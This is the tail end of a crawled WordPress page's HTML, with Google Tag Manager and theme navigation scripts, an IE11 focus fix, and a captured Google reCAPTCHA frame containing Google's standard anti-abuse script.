			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P7T5P4Z" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<script type="text/javascript" src="https://ultrajourneys.org/wp-content/themes/primer/assets/js/navigation.min.js?ver=1.8.9" id="primer-navigation-js"></script>
	<script>
	/* IE11 skip link focus fix */
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	
</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="TKIDrG-9nWAeVSy1i_cH_g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768837198011');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>